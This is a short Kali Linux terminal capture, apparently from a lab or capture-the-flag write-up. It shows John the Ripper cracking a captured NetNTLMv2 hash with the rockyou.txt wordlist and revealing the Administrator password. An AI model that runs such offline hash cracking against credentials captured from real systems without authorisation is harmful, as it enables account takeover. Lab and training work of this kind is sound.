 ┌──(kali㉿kali)-[~]
└─$ john --wordlist=rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 12 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
badminton        (Administrator)
1g 0:00:00:00 DONE (2022-06-01 08:20) 50.00g/s 307200p/s 307200c/s 307200C/s 123456..iheartyou
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.